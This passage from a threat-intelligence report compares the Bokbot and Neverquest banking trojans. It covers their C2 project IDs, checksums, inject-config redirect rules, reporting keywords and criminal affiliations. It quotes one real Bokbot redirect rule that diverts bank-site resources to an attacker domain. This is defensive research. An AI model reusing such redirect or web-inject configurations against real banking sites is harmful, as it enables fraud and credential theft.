The placement of this string is of course different between the families, where Neverquest (in the latest version) placed it, encoded, in the Cookie header field. Older version of Neverquest sent this information in the URL. Bokbot on the other hand sends it in the URL as shown in a previous section.

One important difference is that Neverquest used a simple number for their project ID, *7*, in the example above. Bokbot on the other hand is using a different, unknown format for its project ID. A theory is that this could be the CRC checksum of the project name to prevent any leakage of the number of projects or their names, but this is pure speculation.

Another difference is that Bokbot has implemented an 8 bit checksum that is calculated using the project ID and the bot ID. This checksum is then validated on the server side and if it doesn't match, no commands will be returned.

To this date there has been a total of 20 projects over 25 build versions observed, numbers that keeps on growing.

### **Inject config – Dynamic redirect structure**

The inject config not only contain web injects but also redirects. Bokbot supports both static redirects which redirects a static URL but also dynamic redirects which redirects a request based on a target matched using a regular expression.

The above example is a redirect attack from a Neverquest config. They use a regular expression to match on the requested URL. If it should match they will extract the name of the requested file along with its extension. The two strings are then used to construct a redirect URL controlled by the actors. Thereby, the *\$1* will be replaced with the file name and *\$2* will be replaced with the file extension.



How does this compare with Bokbot?

Bokbot config: b\.com\/accounts\/.\*style\/(.\*?)\.(css|js|gif|png|jpg)\$ Target: ^https:\/\/connect\.secure\. Redirect: https://payfinance.net/ /VBV/style/\$1.\$2 Redirect helper: !

Notice how the redirect URL contains \$1 and \$2, just as with Neverquest. This could of course be a coincidence but it should be mentioned that this is something that has only been observed in Neverquest and Bokbot.

## **Reporting config**This config was one of the very first things that hinted about a connection between the two groups. By comparing the configs it becomes quite clear that there is a big overlap in interesting keywords and URLs:



Neverquest is on the left and Bokbot on the right. Note that this is a simple string comparison between the configs which also includes URLs that are to be excluded from reporting.

### **"Guilt by association" – Affiliations**

None of these groups are short on connections in the cybercrime underworld. It's already mentioned that Neverquest had ties with Dyre, a group which by itself caused substantial financial losses. But it's also important to take into account that Dyre didn't completely go away after the group got dismantled but was rather replaced with TheTrick which gives a further hint of a connection.

| Neverquest affil.                                                                             | <b>Bokbot</b><br>affil. | <b>Comment</b>                                                              |
|-----------------------------------------------------------------------------------------------|-------------------------|-----------------------------------------------------------------------------|
| Dyre                                                                                          | <b>TheTrick</b>         | Neverquest downloads &<br>executes Dyre                                     |
| Bokbot downloads & executes The Trick                                                         |                         |                                                                             |
| TinyLoader                                                                                    | TinyLoader              | Neverquest downloads &<br>executes TinyLoader which<br>downloads AbaddosPOS |
| Bokbot downloads & executes TinyLoader,<br>additional payload remains unknown at this<br>time |                         |                                                                             || Chanitor                                                                                                        | Chanitor  | Neverquest utilizes<br>Chanitor for distribution of<br><b>Neverquest</b> |
|-----------------------------------------------------------------------------------------------------------------|-----------|--------------------------------------------------------------------------|
| Bokbot utilizes Chanitor for distribution of<br>Bokbot, downloads SendSafe spam malware<br>to older infections. |           |                                                                          |
|                                                                                                                 | Geodo     | Bokbot utilizes Geodo for<br>distributing Bokbot                         |
|                                                                                                                 | Gozi-ISFB | <b>Bokbot utilizes Gozi-ISFB</b><br>for distributing Bokbot              |

There are a few interesting observations with the above affiliations. The first is for the Chanitor affiliation.

When Bokbot was being distributed by Chanitor, an existing Bokbot infection that was running an older version than the one being distributed by Chanitor, would receive a download & execute command which pointed to the SendSafe spambot, used by the Chanitor group to send spam. Suggesting that they may have exchanged "infections for infections".

The Bokbot affiliation with Geodo is something that cannot be linked to Neverquest, mostly due to the fact that Geodo has not been running its spam operation long enough to overlap with Neverquest.

The below graph show all the observed affiliations to date.

### **Events over time**

All of the above information have been collected over time during the development and tracking of Bokbot. The events and observations can be observed on the below timeline.